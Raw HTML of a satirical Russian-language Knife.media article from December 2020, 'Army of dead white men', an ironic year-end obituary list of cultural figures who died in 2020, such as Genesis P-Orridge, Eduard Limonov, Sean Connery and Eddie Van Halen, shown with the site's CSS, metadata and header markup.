.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/10-dead-white-men/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Этот год, как и многие предыдущие, был щедр на невосполнимые утраты. В это трудно поверить, но даже темный просветитель Лорд Тритогенон, считающий смерть куда более важной частью жизни, чем сама жизнь, пролил немало слез по героям темного масскульта, ушедшим в иной мир. Под занавес 2020-го он решил вспомнить некоторых из них, а именно — белых и теперь уже мертвых мужчин, которых никому, кроме него, в наше время не жалко.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Этот год, как и многие предыдущие, был щедр на невосполнимые утраты. В это трудно поверить, но даже темный просветитель Лорд Тритогенон, считающий смерть куда более важной частью жизни, чем сама жизнь, пролил немало слез по героям темного масскульта, ушедшим в иной мир. Под занавес 2020-го он решил вспомнить некоторых из них, а именно — белых и теперь уже мертвых мужчин, которых никому, кроме него, в наше время не жалко.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/129068-5fec5e78a0028.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/10-dead-white-men/">
<meta property="og:title" content="Армия мертвых белых мужчин: 10 лучших новобранцев 2020 года">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/129068-5fec5e78a0028.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/10-dead-white-men/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/10-dead-white-men/"},"headline":"Армия мертвых белых мужчин: 10 лучших новобранцев 2020 года","datePublished":"2020-12-30T14:24:57+03:00","dateModified":"2020-12-30T21:42:37+03:00","url":"https://knife.media/10-dead-white-men/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/129068-5fec5e78a0028.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Лорд Тритогенон"}],"about":[{"name":"humans"},{"name":"death"}],"articleBody":"Этот год, как и многие предыдущие, был щедр на невосполнимые утраты. В это трудно поверить, но даже темный просветитель Лорд Тритогенон, считающий смерть куда более важной частью жизни, чем сама жизнь, пролил немало слез по героям темного масскульта, ушедшим в иной мир. Под занавес 2020-го он решил вспомнить некоторых из них, а именно — белых и теперь уже мертвых мужчин, которых никому, кроме него, в наше время не жалко. Дженезис Брейер Пи-Орридж  Зачем умер. Мы знали, что это когда-нибудь случится, но верили в лучшее и продолжали перечислять последние деньги на борьбу Дженезиса Брайера Пи-Орриджа с лейкозом. Чуда не произошло — в феврале он покинул наш иллюзорный мир, сделав каждого из нас немного сиротой. Почему тоскуем. Вклад Пи-Орриджа в разрушение музыкальной индустрии трудно переоценить, но любим мы его не только за это. Созданный им «Храм душевной юности» (Temple Ov Psychick Youth) был и остается самой интеллектуально насыщенной сектой новейшего времени, адепты которой навели шороху не только в родной Британии, но и изрядно шокировали общественность, например, в Тольятти. В последние годы ансамбль Psychic TV больше напоминал не музыкальное крыло деструктивного культа, а пародию на секту, но от этого только выигрывал.  Можно сказать, что PTV на закате карьеры логично замкнули великий круг маниакально-сектантской истории мира, превратившись в постмодернистскую итерацию «Семьи» Мэнсона. В меркантильной вселенной западных сект вряд ли скоро появятся аналоги того честного безумия, которое проповедовали Пи-Орридж и его нечестивые союзники. https://www.youtube.com/watch?v=QZg7kPpwDBM Кроме того, после смерти Дженезиса был заморожен «Пиарретж и его друзья» — лучший паблик с околомузыкальными мемами из существовавших в русском сегменте интернета. Зато в память о покойном у нас осталась «Психическая Библия» — великолепное пособие по деконструкции унылых ценностей Кали-юги. Ну и, конечно, несколько десятков музыкальных альбомов разной степени эпохальности.  Эдуард Лимонов  Зачем умер. Смерть всю жизнь бродила рядом с величайшим русскоязычным писателем XX и первой четверти XXI столетия. И он не возражал, ища погибели то в Югославии, то в Карабахе, то на дне сточных канав Нью-Йорка и Парижа. К несчастью, погубил Эдуарда Вениаминовича самый обыкновенный рак, впрочем, давший ему небольшую отсрочку, которой он воспользовался, чтобы написать два литературных завещания — печальный роман «Будет ласковый Вождь» и чуть более оптимистичную книжку мемуаров «Старик путешествует». Почему тоскуем. Лимонов был прежде всего лакмусовой бумажкой, позволяющей со стопроцентной точностью определить врага России и русских людей. Если кто-то говорит вам, что Лимонов не умеет писать — перед вами агент иностранной разведки. Если кто-то говорит, что Лимонов на старости лет сошел с ума — перед вами диверсант. Дело в том, что Эдуард Вениаминович в совершенстве владел русским слогом в его подлинно европейской версии, а в своих суждениях хоть и был резок, но, как показывает время, никогда ни в чем не ошибался.  После смерти лидера нацболов его партия пережила очередное переименование и теперь называется «Другая Россия Э. В. Лимонова». Решение спорное с точки зрения политических перспектив, но крайне важное хотя бы для музеефикации предложенного Эдуардом Вениаминовичем способа социального и онтологического бунта. Ну а разветвленная сеть телеграм-каналов другороссов — единственное, ради чего автор этих строк открывает мессенджер нувориша Дурова (и вам желает того же).  Пьер Гийота  Зачем умер. Несгибаемый богатырь французской литературы Пьер Гийота прожил целых 80 лет — удивительно, если учесть какие эксперименты над собой он ставил в некоторые периоды своей жизни. Так, мучаясь депрессией, он несколько лет практически ничего не ел, а сопутствующие такой аскезе боли в животе заглушал таблетками. После этого он благополучно впал в кому, о чем затем рассказал в одноименном романе. Удивительно, но почил он тихо и спокойно — в окружении любящей его семьи. Почему тоскуем. Примкнув к Коммунистической партии Франции ветеран Алжирской войны Пьер Гийота осознал, что единственный язык, который понимает разлагающаяся буржуазная Европа, — язык порнографии, причем в самых экстремальных ее проявлениях. Осознав эту истину, он написал два феноменальных романа — «Могила для 500 000 солдат» и «Эдем, Эдем, Эдем». Последний был немедленно запрещен, хотя теперь считается абсолютной классикой поколения 1968 года. Абстрактные порнополотна Гийота — не та литература, которую нужно читать. Парадоксально, но существует она лишь для того, чтобы быть. Это делает Гийота одним из немногих французских модернистов, воплотивших утопию текста как данности, бытийствующей ровно в той степени, что и, допустим, стул, на котором сидел автор, пока его создавал. Впрочем, мы знаем людей, которые совершенно искренне получают удовольствие от нескончаемых описаний смертоносных оргий, насыщенных моральными и физическими мучениями, подробными описаниями разнообразных телесных выделений и запахов, которые извергают участники этих милитаристских вакханалий. Но любим мы мсье Гийота не за это, а за его последовательное отстаивание общечеловеческого права ткнуть цивилизацию мордой в ее самые гнусные желания и мелочные страхи. «Все люди — рабы и работорговцы, проститутки и сутенеры». Таков приговор, вынесенный Гийота обществу, изрядно покалечившему его душу бессмысленными колониальными побоищами и прочим скотством.  Димитрий Смирнов  Зачем умер. Русская православная церковь в этом году потеряла немало достойных представителей, но для граждан, далеких от христианской веры, главной утратой стал, безусловно, Димитрий Смирнов, самый ненавидимый прогрессивной общественностью священнослужитель со времен Гапона. Увы, земную жизнь шоумена прервали вызванные ковидом осложнения. Почему тоскуем. Димитрий Смирнов — человек, согласно духу времени превративший миссионерство в театр одного (и весьма неплохого) актера. Вслед за великим идеологом христианского анархизма Иваном Илличем он выступал против школ (которые, безусловно, являются тюрьмами в миниатюре) и обличал представительную демократию как фасад, прикрывающий власть крупного капитала. На самые глупые вопросы искателей истины Смирнов неизменно отвечал одновременно толстым и филигранным троллингом, который всякий раз принимали за чистую монету.  Подобная пиар-модель подарила всенародную любовь рэперу Моргенштерну, а вот отцу Димитрию принесла славу инфернального попа на «Майбахе». Как бы то ни было, его императивные афоризмы «Ты, голубчик, давно в аду» и «Слышь, псина, куда ты идешь?» всегда будут звучать в наших сердцах, наставляя на путь истинный. https://www.youtube.com/watch?v=YAp6r7d2C78  Юрий Балашов  Зачем умер. Об этом знают только близкие художника и музыканта. Нам известно только то, что Юрию было 65 лет и он в последнее время тяжело болел. Почему тоскуем. Рок-дизайнеры редко обретают славу вне профессионального сообщества, а ведь от них зависит добрая половина успеха выпущенного альбома. Можно ли представить нирвановский Nevermind без младенческого вупсеня на обложке? Не остались бы Pink Floyd одной из сотен психоделических групп своего времени, если б не гениальное оформление «Темной стороны Луны»? Вот и Юрий Балашов определил визуальный облик золотой эпохи русского рока, в разное время поработав в качестве художника с ансамблями «Земляне», «Песняры», «Форум», «Пикник», «Ночной проспект», «Парк Горького». В 1990-е ему довелось оформить один из альбомов самого Фрэнка Заппы — брутальный дизайн Civilization, Phaze III совершенно заслуженно принес ему «Грэмми». Но абсолютной вершиной его творчества стала легендарная обложка не менее легендарного альбома «Коррозии металла» под названием «Каннибал».  Также Балашов был широко известен в узких кругах как замечательный музыкант-экспериментатор, который даже изобрел собственный инструмент — сукозвук, представляющий собой гибрид лесной коряги и однострунной гитары. Послушать, как он звучит, можно здесь: https://youtu.be/Imzd2fx2Atc  Энди Гилл  Зачем умер. Основатель и по совместительству гитарист группы Gang of Four Энди Гилл жил панком и умер панком, став одной из первых знаменитостей, убитых ковидом, который он подхватил во время тура по Китаю. По крайней мере так сообщает желтый таблоид The Guardian со ссылкой на пропагандистское радио BBC. Почему тоскуем. Пока миллионы клонов Joy Division зарабатывали на жизнь, эксплуатируя страхи и комплексы своей целевой аудитории — тинейджеров-переростков, — участники «Банды четырех» под руководством Энди Гилла доказывали, что постпанк может быть, во-первых, веселым, а во-вторых — изобретательным. Да, в коммерческом плане они не были так успешны, как какие-нибудь New Order, поющие о выдуманных страданиях, зато от начала до конца были предельно искренними. Пока внебрачные дети Яна Кертиса в лучшем случае производили псевдопоэтическую чушь про печальные понедельники, Энди Гилл со товарищи с лихим пролетарским цинизмом вваливал: «Sometimes I’m thinking that I love you but I know it’s only lust!» https://www.youtube.com/watch?v=YI-9N-PasvM Именно Энди Гилл популяризировал характерную манеру игры на гитаре, которую принято называть «прифанкованной». Как минимум без этого словечка музыкальные журналисты новейшего времени лишились бы работы, а их дети — надежды на светлое будущее и погибли бы в кровавых бойнях уличных разборок. Предельно простые и оттого особо мощные риффы Энди Гилла до сих пор гудят в небе над Британией. Если бы не он, не было бы такого чудесного явления, как мэдчестер, а радиостанции остались бы без второсортного инди-рока.  Шон Коннери  Зачем умер. Поразительно, но сэру Коннери было ровно 90 лет — из голливудских звезд его поколения и величины в живых остались разве что Кеннет Энгер и Мэл Брукс. Скончался Коннери тихо и мирно в своем доме на Багамах, как и подобает настоящему рыцарю. Почему тоскуем. Волосатая грудь Джеймса Бонда в исполнении Коннери стала одним из самых сильных визуальных образов мирового кинематографа, сопоставимым с красным флагом из «Потемкина» Эйзенштейна или черным монолитом из «Космической одиссеи» Кубрика. При этом Коннери, разумеется, знал про средства для удаления волос на теле, о чем свидетельствуют, например, его снимки с конкурса «Мистер Вселенная»: на них он выглядит примерно как общий сын Элвиса Пресли и Юкио Мисимы. Вершиной актерской карьеры Шона Коннери (и его волос) стал, безусловно, «Зардоз» Джона Бурмена — величайший фильм золотой эпохи кинофэнтези. В этой великолепной картине, напоминающей одновременно визионерские вестерны Алехандро Ходоровски и боевики про Конана-варвара, артист предстал во всей красе: с роскошными усами и заплетенной в косу копной черных волос (к сожалению, ненатуральных). Но особый шик ему придали красный мужской купальник с патронташем и ботфорты цвета бургундского вина. https://www.youtube.com/watch?v=_MbDT1GdFrg Несмотря на рыцарский титул, сэр Коннери был последовательным противником британского империализма и отстаивал право родной Шотландии на независимость от монархической тирании. И это только одно из более чем двадцати его сходств с Робертом Смитом, лидером группы The Cure.  Флориан Шнайдер  Зачем умер. В эпоху, когда три ноты много, а одной мало, группы вроде Kraftwerk не нужны. Мироздание вытеснило из себя основателя легендарного коллектива, ускорившего ход истории, чтобы в итоге проиграть неравный бой с армией подражателей и вылететь с автобана актуальной электроники. Почему тоскуем. Флориан Шнайдер был душой и сердцем подчеркнуто бездушного и бессердечного ансамбля Kraftwerk. Именно благодаря страстной, фанатичной любви Флориана к экспериментам со звукоизвлечением группе удалось резко перейти от крайне эксцентричной версии краут-рока к роботизированному саунду, на многие десятилетия вперед определившему то, как будет звучать поп-музыка. Меланхоличный романтик Шнайдер идеально уравновешивал расчетливого и многословного Ральфа Хюттера, наполняя Kraftwerk тонким, но явным лиризмом. Чуткая натура сыграла с ним злую шутку. Говорят, этот Снусмумрик от электронной музыки однажды покинул собственный концерт в слезах, приговаривая, что участников группы заменили машины, сочиняющие и играющие за них. Покинув родной ансамбль, Флориан занялся сольной деятельностью, доведя до абсурда (или до альтернативного ума) технические и тематические находки Kraftwerk. Получалось что-то вроде такого: https://www.youtube.com/watch?v=A5MtQMKa7ao  Ван Хален  Зачем умер. Рак полжизни терзал бога гитары и микрофона Эдди Ван Халена: первые признаки болезни проявились у него в начале 1990-х, когда ему ампутировали часть языка. После 30 лет борьбы с онкологией последняя, увы, одержала победу. Почему тоскуем. Van Halen были одной из последних групп классической эпохи хард-рока, ориентированных на гитарные соляки. Может, из 2020 года это кажется нонсенсом, но именно такая переусложненная и крайне энергозатратная музыка заставляла кипеть кровь в жилах миллиардов слушателей по всем уголкам земного шара. Но Ван Хален — это феномен не только и не столько музыкальный, сколько вообще надчеловеческий. И вот почему. Даже если вы не поклонник хеви-метала в его гламурной и ориентированной на радиоротацию версии, то вы всё равно не станете отрицать очевидное. Если бы не Ван Хален, не было бы «Невероятных приключений Билла и Теда». Без «Невероятных приключений Билла и Теда» не было бы «Бивиса и Баттхеда». А без «Бивиса и Баттхеда» не было бы современной культуры во всем ее блеске и нищете.  Улай  Зачем умер. Франк Уве Лайсипен, больше известный как Улай, мог погибнуть десятки раз во время совместных и временами травмоопасных перформансов с Мариной Абрамович. Вместо этого он предпочел прожить 76 лет и умер от лимфомы, которая изрядно омрачила его старость — курс лечения он начал еще в 2011 году, но успешной его борьбу с болезнью не назовешь. Почему тоскуем. Улай — уникальный случай в истории искусства, когда в творческом тандеме женщина отодвинула на задний план мужчину. Все прекрасно знают Марину Абрамович, а вот ее соавтор проходит по разряду «мужик, с которым спала выдающаяся художница». Можно сказать, что Улай принял на себя расплату за многовековую историю угнетения творческих женщин, которым отводилась в лучшем случае роль музы, секретарши или вдовы Поэта. При этом нельзя сказать, что расставание с возлюбленным пошло Абрамович на пользу. Да, ее кошелек в 1990-е заметно потяжелел, но скорее за счет тотального упрощения того, чем она стала заниматься. Вместе с Улаем из ее перформансов ушел какой-то неуловимый трепет, зато появились приторная ваниль, безграничное самолюбование и эксплуатация балканской идентичности — самый ходовой культурный товар времен апокалиптического распада Югославии. Впрочем, и сам Улай не смог сделать ничего стоящего без бывшей возлюбленной. Остаток дней он провел в работе над крайне вторичными проектами, которые относятся скорее к области «исследований», нежели нормального искусства. Но это не так уж и важно."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-129068">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/humans/">люди</a><div class="meta"><a class="meta__item" href="https://knife.media/author/lord-tritogenon/" rel="author">Лорд Тритогенон</a></div><div class="meta"><span class="meta__item"><time datetime="2020-12-30T14:24:57+03:00">30 декабря 2020</time></span></div></div><h1 class="entry-header__title">Армия мертвых белых мужчин: <em>10 лучших новобранцев 2020 года</em></h1><div class="entry-header__lead"><p>Этот год, как и многие предыдущие, был щедр на невосполнимые утраты. В это трудно поверить, но даже темный просветитель Лорд Тритогенон, считающий смерть куда более важной частью жизни, чем сама жизнь, пролил немало слез по героям темного масскульта, ушедшим в иной мир. Под занавес 2020-го он решил вспомнить некоторых из них, а именно — белых и теперь уже мертвых мужчин, которых никому, кроме него, в наше время не жалко.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F10-dead-white-men%2F&#038;title=%D0%90%D1%80%D0%BC%D0%B8%D1%8F%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D1%8B%D1%85%20%D0%B1%D0%B5%D0%BB%D1%8B%D1%85%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%3A%2010%C2%A0%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D1%86%D0%B5%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F10-dead-white-men%2F&#038;text=%D0%90%D1%80%D0%BC%D0%B8%D1%8F%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D1%8B%D1%85%20%D0%B1%D0%B5%D0%BB%D1%8B%D1%85%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%3A%2010%C2%A0%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D1%86%D0%B5%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Дженезис Брейер Пи-Орридж</b></h2>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-1-640x327.png" alt="" width="640" height="327" /></figure>
<p><b>Зачем умер. </b>Мы знали, что это когда-нибудь случится, но верили в лучшее и продолжали перечислять последние деньги на борьбу Дженезиса Брайера Пи-Орриджа с лейкозом. Чуда не произошло — в феврале он покинул наш иллюзорный мир, сделав каждого из нас немного сиротой.</p>
